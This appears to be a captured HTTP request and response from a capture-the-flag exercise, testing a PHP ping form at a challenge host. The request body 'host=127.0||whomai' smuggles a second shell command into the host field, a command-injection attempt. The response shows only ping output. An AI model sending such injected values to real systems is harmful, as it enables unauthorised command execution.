 Request
P Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 101.126.81.76:28049
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36 Edg/131.0.0.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: Quote=Sometimes we eat Cookies...; NextChallenge=
/f_l_a_g_4
10 Connection: close
11 Content-Length: 18
12 Content-Type: application/x-www-form-urlencoded
13
14 host=127.0||whomai
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 19 Dec 2024 06:58:33 GMT
3 Server: Apache/2.4.62 (Debian)
4 X-Powered-By: PHP/8.1.29
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 642
9
10 <html>
11 <head>
12 <title>
13 Ai Ping wins
14 </title>
15 <style type="text/css">
16 body{
17 background:cornflowerblue;
18 }
19 </style>
20 </head>
21 <body>
22 <form action="index.php" method="post">
23 <input type="text" name="host">
24 <input type="submit" value="Ping" disabled="disabled">
25 </form>
26 </body>
27 </html>
28 PING 127.0 (127.0.0.0) 56(84) bytes of data.
29 64 bytes from 127.0.0.0: icmp_seq=1 ttl=64 time=0.047 ms
30 64 bytes from 127.0.0.0: icmp_seq=2 ttl=64 time=0.033 ms
31
32 --- 127.0 ping statistics ---
33 2 packets transmitted, 2 received, 0% packet loss, time 1024ms
34 rtt min/avg/max/mdev = 0.033/0.040/0.047/0.007 ms
35